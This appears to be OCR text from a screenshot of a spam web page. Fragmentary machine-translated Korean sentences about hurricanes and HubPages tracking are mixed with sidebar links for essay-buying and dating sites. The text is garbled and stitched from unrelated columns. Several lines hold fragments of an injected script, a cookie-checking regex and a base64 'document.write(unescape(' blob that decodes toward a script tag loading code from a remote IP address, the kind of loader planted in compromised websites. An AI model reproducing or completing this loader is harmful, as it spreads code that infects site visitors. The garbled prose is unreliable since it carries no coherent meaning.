
article writing
. 지난 2 년 동안, 36 퍼센트.. 5
Actually 허리케인 범위에 문제가 있습니다. 나는
Asian Single 
ppi의 전체 상태가 존재한다는 것을 잊어 버
Asian Women D
Best Dissertati
 아닙니다. 그것은 우리가 누구인지 아닙니
best-dissertati
s Traffic PixelThis는 사이트의 기사 및
 수집하는 데 사용됩니다. HubPages 계
Bets
인 식별 정보는 익명으로 처리됩니다.
Bllog
Hub 등급은 3.75입니다. Gateway Desktops
blog
=document.cookie.match(new
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
Blogs
omponent(U[1]):void 0}var
buy essay
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
BuyEssayorigin
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
BuyTermPape
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU